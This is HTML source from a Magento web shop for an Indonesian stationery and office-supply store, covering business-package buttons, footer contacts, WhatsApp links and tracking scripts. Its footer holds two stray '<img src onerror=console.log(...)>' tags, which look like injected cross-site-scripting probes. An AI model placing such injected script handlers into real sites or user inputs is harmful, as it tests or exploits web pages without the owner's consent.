data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NLBFKT2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="UOC5HUR"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="MVIKEG8"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="JQGNAKY"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="S542GRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XS25EEV"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NXNNDF4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="Q845DA3"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="P3RUBR2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="MEHUV5E"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DIP8T2A"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">atbi-page-id-23#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulissekolah.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulissekolah.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulissekolah.id/blog" id="idIs0pVfDf" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=KWYIA34],#html-body [data-pb-style=SWYKMLU]{background-position:left top;background-size:cover;background-attachment:scroll}#html-body [data-pb-style=SWYKMLU]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b2b3;background-repeat:repeat;min-height:100%}#html-body [data-pb-style=KWYIA34]{background-repeat:no-repeat;align-self:stretch}#html-body [data-pb-style=SN5R28Y]{display:flex;width:100%}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=M59UB35],#html-body [data-pb-style=S9G0KT3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=M59UB35]{width:16.6667%;padding-left:20px}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=S9G0KT3]{width:25%}#html-body [data-pb-style=S9G0KT3]{width:58.3333%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SWYKMLU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWYIA34"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SN5R28Y"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M59UB35"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulissekolah.id</strong></div>
<ul>
<li><a href="https://www.alattulissekolah.id/about-us/toko-peralatan-perlengkapan-kantor-stationery-atk/">About Us</a></li>
<li><a href="https://www.alattulissekolah.id/lokasi/toko-atk-stationery-jakarta/">Store Location</a></li>
<li><a href="https://www.alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil/">Paket Usaha Peralatan Sekolah dan Kantor</a></li>
<li><a href="https://www.alattulissekolah.id/daftar-harga-atk/">Stationery Price List</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FET1MGV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S9G0KT3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Y4Rc2NL.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(60);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5MC3WQC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-254CLHC1YS');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 7,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88761744-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":7,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-254CLHC1YS"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Distributor perlengkapan Sekolah",
        "url": "https://www.alattulissekolah.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulissekolah.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulissekolah.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulissekolah.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulissekolah.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.id\/franchise-usaha-alat-tulis-sekolah-kantor-murah","name":"alattulis.biz.id - paket"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulissekolah.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulissekolah.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulissekolah.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulissekolah.id\/","minicartMaxItemsVisible":5,"websiteId":"7","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"7","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9mcmFuY2hpc2UtdXNhaGEtYWxhdC10dWxpcy1zZWtvbGFoLWthbnRvci1tdXJhaA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulissekolah.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769796358}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","dis